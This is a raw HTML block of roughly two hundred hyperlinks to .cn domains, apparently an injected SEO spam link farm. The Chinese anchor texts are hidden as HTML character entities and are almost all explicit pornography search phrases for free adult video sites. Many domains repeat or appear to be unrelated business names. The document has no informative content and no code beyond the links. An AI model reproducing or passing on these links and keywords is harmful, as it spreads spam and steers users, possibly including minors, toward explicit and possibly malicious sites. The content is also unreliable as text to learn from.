<a href="http://10kjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://myqijia.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dz345.cn" target="_blank">&#x7537;&#x7537;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lagm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://jrgkcn.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quyaol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://meituwo.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://deocon.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://jioudianyazi.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://spcfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://xxysh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://ku35.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://5alife.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://anhongming.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://yxf33.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://drru.cn" target="_blank">&#x5E26;&#x6545;&#x4E8B;&#x60C5;&#x8282;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://jksc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0411jk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qisec.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiujizz.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ishebei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ewr283.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://59xing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://jianzhuzl.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://campari.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://babyku.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://51heimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://yidzm.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x7535;&#x5F71;</a>|
<a href="http://wwwjsz.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ds36.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tssfq.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhongykj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://pjonline.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://meuc.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://logook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://tjfya.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jtlaw.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pozhai.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiguwen.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://yidapin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yydy88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://dinbang.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://jxwykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://emege168.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiruixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://tjfya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scgrj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://qdibm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runce.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siftec.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://hailunba.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://szsa007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewr283.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwmtf.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yndqky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hcye.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gbph.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://skagro.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqyinglong.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://diconi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://diamen.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://longrang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longrang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://nianglang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://tpylyg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yosyun.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://163r.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pwolf.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://uvd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nanghun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yunii.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqjslm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6781;&#x54C1;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://pd5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://hsxty.cn" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnxlsj.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcfeiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fintechstar.cn" target="_blank">91&#x514D;&#x8D39;&#x7248;&#x770B;&#x7247;</a>|
<a href="http://sweeten.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://xiong7.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://gzwow.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://kosel.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hymns.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmsx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x6700;&#x65B0;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://z210.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://touznet.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jnwst.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mosushi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaizicu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
